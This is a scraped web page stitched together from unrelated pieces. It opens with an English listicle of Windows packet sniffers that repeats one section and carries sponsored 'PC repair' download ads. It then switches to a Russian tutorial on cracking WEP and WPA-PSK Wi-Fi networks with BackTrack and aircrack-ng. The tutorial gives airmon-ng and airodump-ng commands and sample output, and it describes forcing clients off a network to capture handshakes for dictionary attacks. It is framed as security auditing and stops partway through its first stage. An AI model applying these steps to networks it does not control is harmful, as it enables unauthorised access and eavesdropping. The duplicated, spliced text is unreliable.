



Capsa Free Network Analyzer

This tool is the right choice for regular users, such as students, teachers, or computer geeks. Capsa Free allows you to monitor network traffic, troubleshoot network issues and analyze packets.

It supports over 300 network protocols, MSN and Yahoo Messenger filters, email monitor and auto-save, as well as customizable reports and dashboards.

The main advantage of this tool is that it allows you to learn how to monitor network activities, pinpoint network problems, and improve network security.

⇒ Get Capsa Free

How do packet sniffers work?

The packet network sniffing tools will efficiently work by intercepting network traffic using the software or hardware interface on the user’s PC.

With the network sniffing process you have the necessary method to capture the packets that pass through your network and analyze detailed network data or connectivity issues.

A network sniffer for Windows will monitor and offer connection insights for the whole network or only a certain section, depending on the network configuration.

On the other hand, using the packet sniffer for a wireless network, you will be able to monitor and analyze only one channel at a time. However, if your PC supports multiple wireless interfaces, you can do it for multiple channels.

There are valuable free network sniffers for Windows 10 and 11 on the market, so employ the ones we covered for you in this article and easily catch traffic data.

Still having issues? Fix them with this tool:

SPONSORED

If the advices above haven’t solved your issue, your PC may experience deeper Windows problems. We recommend downloading this PC Repair tool (rated Great on TrustPilot.com) to easily address them. After installation, simply click the Start Scan button and then press on Repair All.

Newsletter

An encompassing list of the best network analyzers you can use

by Madalina Dinita

Madalina has been a Windows fan ever since she got her hands on her first Windows XP computer. She is interested in all things technology, especially emerging technologies… read more

Updated on December 29, 2022

Reviewed by

Alex Serban

After moving away from the corporate work-style, Alex has found rewards in a lifestyle of constant analysis, team coordination and pestering his colleagues. Holding an MCSA Windows Server… read more

- Need to intercept and log traffic that passes over a digital network? Then you need a packet sniffer.

- This article below showcases the best network sniffer for Windows that you can get today.

- It gives you insightful data about your network and a full perspective over the traffic and more.

- So, if you’re looking for a good sniffing tool for Windows 10 and 11, carry on reading!

A packet sniffer, also known as a network analyzer or a protocol analyzer, is a program that can intercept and log traffic that passes over a digital network.

Packet sniffers are diagnostic tools that allow network technicians to analyze the network and diagnose network problems.

In order to work, the packet sniffer must have access to the wireless or wired network interface on its host computer. The tool can analyze traffic from the entire network or only a small part.

Then the sniffer converts the analysis into a readable format, helping the network technicians to pinpoint network faults.

What is a network packet sniffer?

If you’re wondering what a packet sniffer is, it can be explained in a few words: A network traffic analysis tool.

The utility of this software relies on the support for analyzing great amounts of network data, such as passwords and log-in credentials or users’ online activity.

Most of the network packet sniffers gather data from your network using two systems, Unix-like systems or Windows systems. In case you require a network sniffer for Windows, you can easily find them on the market.

You should also know that it’s possible to use software or hardware network sniffers. The hardware sniffers will best help you troubleshoot network issues.

Nevertheless, software network sniffing tools are more reliable and don’t need plugging support to detect network insights.

To discover the best packet or free network sniffers for Windows 10 and 11, dive deep into this article and find the one you need.

- PRTG Network Monitor – Professional network analyzer

- NetFlow Analyzer – Effective Bandwidth monitoring

- Wireshark – Live capturing and offline analysis

- Free Network Analyzer – Real-time protocol analyzer

- Solarwinds Network Packet Sniffer – Easy to use

- Capsa Free Network Analyzer – Customizable reports

PRTG Network Monitor

PRTG Network Monitor is an advanced, professional tool for analyzing and monitoring local networks. The tool captures the data passing through your network, analyzes it, and then presents it in a readable format.

It has a special Packet Sniffing Sensor that will let you know if any network packets are suspicious.

Be careful, as such a sensor could use many of your PC’s resources, and you will need to manage your processes carefully when you want to scan for dangerous data packets.

PRTG Network Monitor detects all network data activity and application usage of the system’s ports.

The tool offers a flexible system of configurable filters and reports that users can use to capture specific traffic patterns and network data.

Also, it supports many selections of events, methods, and properties.

PRTG Network Monitor comes in two variants: a completely free, basic edition and a paid version with full features. You can test the tool for free for 30 days and continue on a free basis with limited features or buy the full version with user support.

PRTG Network Monitor

Manage the way your PC uses your bandwidth with one of the best network monitoring tools on the market today!

NetFlow Analyzer

Packet sniffers need to be a complete package that allows network management and control and provides in-depth statistics regarding the traffic analytics of a given network.

NetFlow Analyzer is one such tool, and it is one of the best packet sniffers on the market today, providing hundreds of companies with much-needed intel regarding their network status, and how they could improve it.

The software is built around the idea that things need to be easy to understand and as transparent as possible, and that’s exactly how the data is displayed for any Network administrator using it.

Here are some of the features of this program:

- Network forensics and troubleshooting

- Efficient bandwidth monitoring

- App-centric monitoring

- In-depth traffic analysis

- Security analysis

NetFlow Analyzer

If you’re looking for an efficient packet sniffer, both in terms of costs and performance, then you need to try out NetFlow Analyzer.

Wireshark

Wireshark is one of the most popular packet sniffers in the world, allowing you to see what’s happening on your network at a microscopic level. This free tool is used by industries and educational institutions.

Some PC issues are hard to tackle, especially when it comes to corrupted repositories or missing Windows files. If you are having troubles fixing an error, your system may be partially broken.

We recommend installing Restoro, a tool that will scan your machine and identify what the fault is.

Click here to download and start repairing.

Wireshark has powerful display filters that can read and write a huge number of capture file formats, such as:

tcpdump (libpcap), Pcap NG, Catapult DCT2000, Cisco Secure IDS iplog, Microsoft Network Monitor, Network General Sniffer, Sniffer Pro, and NetXray, Network Instruments Observer, NetScreen snoop, Novell LANalyzer, RADCOM WAN/LAN Analyzer, Shomiti/Finisar Surveyor, Tektronix K12xx, and more.

Other features include:

- Deep inspection of hundreds of protocols, with more being added all the time

- Live capture and offline analysis

- Standard three-pane packet browser

- Captured network data can be browsed via a GUI, or via the TTY-mode TShark utility

- Rich VoIP analysis

- Live data can be read from Ethernet, IEEE 802.11, PPP/HDLC, ATM, Bluetooth, USB, Token Ring, Frame Relay, FDDI, and others

- Decryption support for many protocols, including IPsec, ISAKMP, Kerberos, SNMPv3, SSL/TLS, WEP, and WPA/WPA2

- Coloring rules can be applied to the packet list for quick, intuitive analysis

- Output can be exported to XML, PostScript®, CSV, or plain text/

⇒ Get Wireshark

Free Network Analyzer

Free Network Analyzer is another excellent free network monitoring software that can analyze the wired or wireless connections of your computer. The tool can capture, filter, and display all traffic data and decode the network packet raw data.

Packets are then parsed, extracted, and presented in a readable form, offering you a throughout analysis of the data transferred via your PC network interfaces.

Key features include:

- Real-time protocol analysis and effective dataflow processing even under high traffic load on high data rate communications

- Data filtered by specific protocol

- Search for data patterns with RegEx (Regular Expressions) support

- Importing log files from third party protocol analyzers

- More than 70 different data encodings supported.

⇒ Get Free Network Analyzer

Solarwinds Network Packet Sniffer

This network traffic platform offers an exhaustive solution for valuable insights regarding your network connection.

In the first place, the tool will measure your network performance from every side and isolate the cause of potential connection issues on your network.

There are so numerous traffic analysis tools that can capture packets but are not actually able to present information clearly and accurately.

For this reason, SolarWinds offers detailed reports from over 1.200 applications or networks that impact the end-user experience.

Ultimately, you have included a Wi-fi packet capture that gives valuable information for your wireless networks, such as connection performance, traffic, or configuration details.

⇒ Get Solarwinds Network Packet Sniffer

Capsa Free Network Analyzer

This tool is the right choice for regular users, such as students, teachers, or computer geeks. Capsa Free allows you to monitor network traffic, troubleshoot network issues and analyze packets.

It supports over 300 network protocols, MSN and Yahoo Messenger filters, email monitor and auto-save, as well as customizable reports and dashboards.

The main advantage of this tool is that it allows you to learn how to monitor network activities, pinpoint network problems, and improve network security.

⇒ Get Capsa Free

How do packet sniffers work?

The packet network sniffing tools will efficiently work by intercepting network traffic using the software or hardware interface on the user’s PC.

With the network sniffing process you have the necessary method to capture the packets that pass through your network and analyze detailed network data or connectivity issues.

A network sniffer for Windows will monitor and offer connection insights for the whole network or only a certain section, depending on the network configuration.

On the other hand, using the packet sniffer for a wireless network, you will be able to monitor and analyze only one channel at a time. However, if your PC supports multiple wireless interfaces, you can do it for multiple channels.

There are valuable free network sniffers for Windows 10 and 11 on the market, so employ the ones we covered for you in this article and easily catch traffic data.

Still having issues? Fix them with this tool:

SPONSORED

If the advices above haven’t solved your issue, your PC may experience deeper Windows problems. We recommend downloading this PC Repair tool (rated Great on TrustPilot.com) to easily address them. After installation, simply click the Start Scan button and then press on Repair All.

Newsletter

Практика взлома беспроводных сетей

Пособие по аудиту беспроводных сетей стандарта 802.11a/b/g

Методы защиты беспроводных сетей

Протокол WEP

Протокол WAP

Фильтрация MAC-адресов

Режим скрытого идентификатора сети SSID

Взлом беспроводных сетей

Выбор беспроводного адаптера

Выбор операционной системы

Набор программного обеспечения

Взлом беспроводных сетей с использованием Live CD-диска BackTrack

Практические примеры





Взлом беспроводных сетей с помощью пакета aircrack-ng 0.6.2-win и ОС Windows XP

Обход защиты фильтра по MAC-адресам

Выводы

Последние несколько лет наблюдается расцвет беспроводных технологий. Все большую популярность приобретают сети Wi-Fi (сети стандартов 802.11a/b/g), и если раньше речь шла преимущественно об использовании беспроводных сетей в офисах и хот-спотах, то теперь они широко применяются и в домашних условиях, и для развертывания мобильных офисов (офисы в условиях командировок). Специально для домашних пользователей и небольших офисов продаются точки беспроводного доступа и беспроводные маршрутизаторы класса SOHO, а для мобильных пользователей — карманные беспроводные маршрутизаторы. Однако, принимая решение о переходе к беспроводной сети, следует помнить, что на нынешнем этапе развития она имеет один существенный недостаток — несовершенство в плане безопасности.

В данной статье мы расскажем о наиболее уязвимых местах беспроводных сетей и на практических примерах покажем, каким образом они взламываются. Полученные знания можно с успехом использовать для аудита безопасности беспроводных сетей, что позволит избежать традиционных ошибок, допускаемых при развертывании беспроводных сетей. Сначала мы рассмотрим основные меры безопасности, применяемые сегодня для защиты беспроводных сетей, а затем расскажем о том, как они преодолеваются злоумышленниками.

Методы защиты беспроводных сетей

Стандарты беспроводных сетей 802.11a/b/g предусматривают несколько механизмов обеспечения безопасности:

- режим аутентификации и шифрования данных по протоколу WEP (Wired Equivalent Privacy);

- режим аутентификации и шифрования данных по протоколу WPA (Wi-Fi Protected Access);

- фильтрация по MAC-адресам;

- использование режима скрытого идентификатора сети.

Протокол WEP

Все современные беспроводные устройства (точки доступа, беспроводные адаптеры и маршрутизаторы) поддерживают протокол безопасности WEP, который был изначально заложен в спецификацию беспроводных сетей IEEE 802.11.

Протокол WEP позволяет шифровать поток передаваемых данных на основе алгоритма RC4 с ключом размером 64 или 128 бит. Некоторые устройства поддерживают также ключи в 152, 256 и 512 бит, однако это скорее исключение из правила. Ключи имеют так называемую статическую составляющую длиной 40 и 104 бит соответственно для 64- и 128-битных ключей, а также дополнительную динамическую составляющую размером 24 бита, называемую вектором инициализации (Initialization Vector, IV).

На простейшем уровне процедура WEP-шифрования выглядит следующим образом. Первоначально передаваемые в пакете данные проверяются на целостность (алгоритм CRC-32), после чего контрольная сумма (Integrity Check Value, ICV) добавляется в служебное поле заголовка пакета. Далее генерируется 24-битный вектор инициализации (IV), к которому добавляется статический (40- или 104-битный) секретный ключ. Полученный таким образом 64- или 128-битный ключ является исходным ключом для генерации псевдослучайного числа, используемого для шифрования данных. Далее данные смешиваются (шифруются) с помощью логической операции XOR с псевдослучайной ключевой последовательностью, а вектор инициализации добавляется в служебное поле кадра.

На приемной стороне данные могут быть расшифрованы, поскольку вместе с ними передается информация о векторе инициализации, а статическая составляющая ключа хранится у пользователя, которому передаются данные.

Протокол WEP предусматривает два способа аутентификации пользователей: Open System (открытая) и Shared Key (общая). При открытой аутентификации собственно никакой аутентификации не происходит, то есть получить доступ в беспроводную сеть может любой пользователь. Однако даже в случае открытой системы допускается применение WEP-шифрования данных.

Протокол WAP

В 2003 году был представлен еще один стандарт безопасности — WPA, главной особенностью которого является технология динамической генерации ключей шифрования данных, построенная на базе протокола TKIP (Temporal Key Integrity Protocol), представляющего собой дальнейшее развитие алгоритма шифрования RC4. По протоколу TKIP сетевые устройства работают с 48-битовым вектором инициализации (в отличие от 24-битового вектора WEP) и реализуют правила изменения последовательности его битов, что исключает повторное использование ключей. В протоколе TKIP предусмотрена генерация нового, 128-битного ключа для каждого передаваемого пакета. Кроме того, контрольные криптографические суммы в WPA рассчитываются по новому методу — MIC (Message Integrity Code). В каждый кадр здесь помещается специальный восьмибайтный код целостности сообщения, проверка которого позволяет отражать атаки с применением подложных пакетов. В итоге получается, что каждый передаваемый по сети пакет данных имеет собственный уникальный ключ, а каждое устройство беспроводной сети наделяется динамически изменяемым ключом.

Помимо этого протокол WPA поддерживает шифрование по усовершенствованному стандарту AES (Advanced Encryption Standard), который отличается более стойким, по сравнению с протоколами WEP и TKIP, криптоалгоритмом.

При развертывании беспроводных сетей в домашних условиях или в небольших офисах обычно используется вариант протокола безопасности WPA на основе общих ключей — WPA-PSK (Pre Shared Key). В дальнейшем мы будем рассматривать только вариант WPA-PSK, не касаясь вариантов протокола WPA, ориентированных на корпоративные сети, где авторизация пользователей производится на отдельном RADIUS-сервере.

При использовании WPA-PSK в настройках точки доступа и профилях беспроводного соединения клиентов указывается пароль длиной от 8 до 63 символов.

Фильтрация MAC-адресов

Фильтрация MAC-адресов, которая поддерживается всеми современными точками доступа и беспроводными маршрутизаторами, хотя и не является составной частью стандарта 802.11, тем не менее, как считается, позволяет повысить уровень безопасности беспроводной сети. Для реализации данной функции в настройках точки доступа создается таблица MAC-адресов беспроводных адаптеров клиентов, авторизованных для работы в данной сети.

Режим скрытого идентификатора сети SSID

Еще одна мера предосторожности, которую часто используют в беспроводных сетях, — это режим скрытого идентификатора сети. Каждой беспроводной сети назначается свой уникальный идентификатор (SSID), который представляет собой название сети. При попытке пользователя войти в сеть драйвер беспроводного адаптера прежде сканирует эфир на предмет наличия в ней беспроводных сетей. При использовании режима скрытого идентификатора (как правило, этот режим называется Hide SSID) сеть не отображается в списке доступных и подключиться к ней можно только в том случае, если, во-первых, точно известен ее SSID, а во-вторых, заранее создан профиль подключения к этой сети.

Взлом беспроводных сетей

Ознакомившись с основными методами защиты сетей стандартов 802.11a/b/g, рассмотрим способы их преодоления. Отметим, что для взлома WEP- и WPA-сетей используется один и тот же инструментарий, поэтому сначала расскажем, что входит в арсенал злоумышленника.

Прежде всего нам потребуется ноутбук с беспроводным адаптером. Основная проблема, которая возникает в процессе подбора инструментов для взлома беспроводных сетей, — это обеспечение совместимости между чипом беспроводного адаптера, используемым программным обеспечением, и операционной системой.

Выбор беспроводного адаптера

Дело в том, что большинство утилит, позволяющих взламывать беспроводные сети, «заточены» под Linux-системы. Существуют версии некоторых утилит и под Windows XP. Однако, в зависимости от чипа беспроводного адаптера, определенные беспроводные карты можно использовать с утилитами как под Linux-, так и под Windows XP-системы, а некоторые беспроводные адаптеры могут применяться с утилитами только под Linux- либо только под Windows XP-системы. Имеются беспроводные адаптеры, которые не поддерживаются ни Linux-, ни Windows XP-утилитами. Кроме того, есть такие чипы, которые хотя и поддерживаются утилитами, работают крайне медленно (в смысле захвата и анализа пакетов).

Дело в том, что для выполнения задачи взлома беспроводных сетей необходимы специальные (нестандартные) драйверы для сетевых беспроводных адаптеров. Штатными режимами любого беспроводного адаптера считаются Infrastructure (Basic Service Set, BSS) и ad-hoc (Independent Basic Service Set, IBSS). В режиме Infrastructure каждый клиент подключен к сети через точку доступа, а в режиме ad-hoc беспроводные адаптеры могут общаться друг с другом напрямую, без использования точки доступа. Однако оба эти режима не позволяют беспроводному адаптеру прослушивать эфир и перехватывать пакеты. И в том, и в другом случае сетевой адаптер будет ловить пакеты, которые предназначены лишь для той сети, на которую он настроен. Для того чтобы можно было увидеть другие сети (имеющие скрытый идентификатор ESSID) и захватывать пакеты, существует специальный режим мониторинга (Monitor mode), при переводе в который адаптер не ассоциируется ни с какой конкретной сетью и ловит все доступные пакеты. Обычно драйверы, поставляемые производителем беспроводного адаптера, не поддерживают режим мониторинга, и для того, чтобы задействовать его, необходимо установить специальные драйверы, зачастую написанные группой сторонних разработчиков. Следует сразу отметить, что для операционных систем Windows такие специальные драйверы существуют лишь для беспроводных адаптеров, основанных на чипах Hermes, Realtek, Aironet и Atheros. Поддержка драйвером этого режима для операционных систем семейства Linux/BSD во многом определяется открытостью спецификаций на карту, однако список поддерживаемых устройств значительно шире, чем для семейства Windows. Драйверы для систем на ОС Linux/BSD с поддержкой режима мониторинга можно найти для беспроводных адаптеров на основе следующих чипсетов: Prism, Orinoco, Atheros, Ralink, Aironet, Realtek, Hermes и Intel, при этом драйверы на основе чипов Intel подходят далеко не ко всем устройствам.

В настоящее время все ноутбуки, основанные на мобильной технологии Intel Centrino, имеют встроенные беспроводные адаптеры на базе чипов от Intel (чипы IPW2100, IPW2200, IPW2915, IPW3945), однако для наших целей эти адаптеры подходят плохо — хотя они совместимы с Linux-утилитами, используемыми для взлома, работают эти чипы крайне медленно, а с Windows-утилитами вообще несовместимы.

Хорошим выбором можно считать беспроводные адаптеры PCMCIA на чипах серии Atheros, Prism 2 или Prism 3 (беспроводные адаптеры Gigabyte и D-Link).

Выбор операционной системы

Относительно выбора операционной системы можно дать следующие рекомендации. Linux-системы для этих целей более предпочтительны, поскольку при использовании Linux набор возможных инструментов гораздо шире, да и работают Linux-утилиты значительно быстрее. Но это вовсе не означает, что нельзя применять Windows XP вместе с Windows-утилитами. В дальнейшем мы рассмотрим оба варианта взлома беспроводных сетей — то есть с использованием и Linux-, и Windows-утилит. При этом мы прекрасно понимаем, что далеко не все пользователи спешат перейти с Windows на Linux. При всех своих недостатках ОС Windows распространена куда более широко, к тому же для начинающего пользователя она гораздо проще в освоении. Поэтому оптимальным, на наш взгляд, вариантом является применение на ноутбуке в качестве основной операционной системы Windows XP, а для задач взлома беспроводной сети — ОС Linux Live CD, запускающейся с CD-диска и не требующей инсталляции на жесткий диск компьютера. Лучшим решением в нашем случае будет диск BackTrack, который построен на основе ОС Linux (ядро версии 2.6.18.3) и содержит все необходимые пакеты инструментов для взлома сетей. Образ данного диска можно скачать с сайта по ссылке: http://www.remote-exploit.org/backtrack.html.

Набор программного обеспечения

Традиционно для взлома беспроводных сетей используется программный пакет aircrack, который существует в версии как для Windows XP (aircrack-ng 0.6.2-win), так и для Linux (aircrack-ng 0.7). Данный пакет распространяется абсолютно бесплатно, и его можно скачать с официального сайта www.aircrack-ng.org. Искать какие-либо другие утилиты просто не имеет смысла, поскольку данный пакет является лучшим в своем классе решением. Кроме того, он (естественно, Linux-версия) входит в диск BackTrack.

Взлом беспроводных сетей с использованием Live CD-диска BackTrack

Итак, независимо от того, какая операционная система у вас установлена на ноутбуке, для взлома беспроводной сети мы воспользуемся загрузочным диском BackTrack. Отметим, что кроме инструментария, нужного нам для взлома беспроводной сети, данный диск содержит множество других утилит, позволяющих производить аудит сетей (сканеры портов, снифферы и т.д.). Кстати, такой диск полезно иметь любому системному администратору, занимающемуся аудитом сетей.

Взлом любой беспроводной сети с использованием диска BackTrack производится в три этапа (табл. 1):

- cбор информации о беспроводной сети;

- захват пакетов;

- анализ пакетов.

На первом этапе необходимо собрать детальную информацию о беспроводной сети, которая подвергается взлому: MAC-адреса точки доступа и активного клиента беспроводной сети, название сети (идентификатор сети) и тип используемого шифрования. Для этого применяются утилиты airmon-ng, airodump-ng и Kismet — первая из них необходима для настройки драйвера беспроводного сетевого адаптера на режим мониторинга беспроводной сети, а остальные две позволяют получить необходимую информацию о беспроводной сети. Все эти утилиты уже имеются на диске BackTrack.

Таблица 1. Этапы взлома беспроводной сети с использованием Live CD-диска BackTrack

|

Номер этапа |

Описание |

Используемые утилиты |

Результат |

|

|

WEP |

WPA-PSK |

|||

|

1 |

Сбор информации о беспроводной сети |

airmon-ng airodump-ng Kismet |

MAC-адрес точки доступа, MAC-адрес активного клиента, тип сети, идентификатор сети, тип шифрования (WEP, WPA-PSK), номер канала связи |

|

|

2 |

Перехват пакетов |

airodump-ng Kismet airoplay-ng |

Файл, содержащий IV-пакеты |

Файл, содержащий пакеты с информацией об аутентификации клиента в сети |

|

3 |

Анализ пакетов |

aircrack-ng |

Подбор ключа |

Подбор пароля |

На следующем этапе производится захват пакетов с использованием утилиты airodump-ng. В том случае, когда в сети применяется WEP-шифрование, необходимо собрать IV-пакеты, содержащие векторы инициализации. Если трафик в сети невысокий (например, клиент неактивен), то дополнительно для увеличения трафика между клиентом и точкой доступа можно использовать утилиту airoplay-ng.





Если же в сети применяется WPA-PSK-шифрование, то необходимо собрать пакеты, в которых содержится информация о процедуре аутентификации клиента в сети (процедура handshake). Для того чтобы заставить клиента пройти процедуру аутентификации в сети, можно с помощью утилиты airoplay-ng инициировать процесс его принудительного отключения от сети с последующим восстановлением соединения.



На последнем этапе производится анализ перехваченной информации посредством утилиты aircrack-ng. В случае WEP-шифрования вероятность подбора ключа зависит от количества собранных IV-пакетов, а WPA-PSK-шифрования — от словаря, используемого для подбора пароля.

Практические примеры

После краткого описания процедуры взлома беспроводной сети перейдем к рассмотрению практических примеров с подробным описанием каждого этапа и используемых утилит.

В нашем случае мы имели дело с экспериментальной сетью, состоящей из точки доступа D-Link DWL-7000AP и клиента сети с беспроводным PCI-адаптером Gigabyte GN-WPEAG.

Для взлома сети мы применяли ноутбук с беспроводным PCMCIA-адаптером Gigabyte GN-WMAG на основе чипа Atheros. Отметим, что при использовании диска BackTrack никаких дополнительных драйверов для адаптера Gigabyte GN-WPEAG не требуется — все уже имеется на диске.

Этап 1. Сбор информации о беспроводной сети



Итак, на первом этапе нам нужно собрать информацию о беспроводной сети. Вставляем в ноутбук беспроводной адаптер и загружаем с CD-диска операционную систему. Затем вызываем консоль и запускаем утилиту airmon-ng, входящую в пакет aircrack-ng.

Данная утилита позволяет определить имеющиеся беспроводные интерфейсы и назначить режим мониторинга сети на один из доступных интерфейсов.

Синтаксис использования команды airmon-ng следующий:

airmon-ng <start|stop> <interface> [channel],

где опции <start|stop> определяют начало или останов режима мониторинга, <interface> — беспроводной интерфейс, подвергнутый мониторингу, а необязательный параметр [channel] задает номер канала в беспроводной сети, который подвергнут мониторингу.

Первоначально команда airmon-ng задается без параметров, что позволяет получить список доступных беспроводных интерфейсов. К примеру, в нашем случае ответ на команду airmon-ng был следующий:

Usage:airmon-ng <start|stop> <interface> [channel]

Interface Chipset Driver

wifi0 Atheros madwifi-ng

ath0 Atheros madwifi-ng VAP (parent: wifi0)

Выбрав в качестве беспроводного интерфейса wifi0, вводим команду airmon-ng start wifi0. В результате получаем еще один интерфейс ath1, который находится в режиме мониторинга (рис. 1).

Рис. 1. Установка режима мониторинга беспроводной сети

Далее необходимо запустить утилиту airodump-ng, применяемую одновременно и для захвата пакетов в беспроводных сетях стандарта 802.11, и для сбора информации о беспроводной сети. Синтаксис использования команды следующий:

airodump-ng <options> <interface>.

Возможные опции команды отображены в табл. 2.

Таблица 2. Возможные опции команды airodump-ng

|

Опции |

Возможное значение |

Описание |

|

—ivs |

— |

Сохранять только IV-пакеты |

|

—gpsd |

— |

Использовать демон GPS. В этом случае также будут записываться координаты точки приема |

|

—write (или -w) |

Название файла |

Указание названия файла для записи. При указании только имени файла он будет сохраняться в рабочей директории программы |

|

—beacons |

Записывать все пакеты без фильтрации |

|

|

—channel |

Номер канала (от 1 до 11) |

Указание номера канала. По умолчанию происходит прослушивание всех каналов |

|

—band |

a, b, g |

Указание протокола 802.11a/b/g |

В нашем случае в режим мониторинга установлен интерфейс ath1.

Однако пока мы не имеем информации о типе сети (802.11a/b/g), типе шифрования в сети, а следовательно, не знаем, какие пакеты нужно перехватывать (все или только IV-пакеты). Поэтому первоначально не стоит использовать опции в команде airodump-ng, а нужно указать только интерфейс — это позволит нам собрать нужную информацию о сети.

Таким образом, на первом этапе запускаем команду airodump-ng посредством следующего синтаксиса:

airodump-ng ath1

Это позволит нам получить необходимую информацию о сети, а именно:

- MAC-адрес точки доступа;

- MAC-адрес клиента;

- тип сети;

- ESSID сети;

- тип шифрования;

- номер канала связи.





В нашем примере, введя команду airodump-ng ath1, мы смогли определить все необходимые параметры сети (рис. 2):

Рис. 2. Сбор информации о сети

с использованием утилиты airodump-ng

- MAC-адрес точки доступа — 00:0D:88:56:33:B5;

- MAC-адрес клиента — 00:0E:35:48:C4:76

- тип сети — 802.11g;

- ESSID сети — dlinkG;

- тип шифрования — WEP;

- номер канала связи — 11.

Отметим, что утилита airodump-ng позволяет определять идентификатор сети (ESSID) независимо от того, установлен ли на точке доступа режим скрытого идентификатора (Hidden SSID) или нет.

